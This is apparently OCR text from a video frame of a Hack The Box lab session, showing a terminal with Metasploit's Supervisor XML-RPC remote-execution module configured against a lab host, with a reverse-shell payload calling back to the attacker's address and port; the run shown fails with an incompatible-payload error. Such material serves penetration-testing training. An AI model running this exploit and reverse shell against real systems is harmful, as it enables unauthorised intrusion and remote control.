 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
16:54
min@buntu: ~
File Edit View Search Terminal Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.218 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9001 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /RPC2 yes The path to the XML-RPC endpoint
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (bsd/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 10.10.14.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 3.0a1-3.3.2
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > run
[-] Exploit failed: bsd/x64/shell_reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > sh
[0] 0:obsidian 1:sudo*Z 2:bash- "parrot" 16:54 25-Mar-21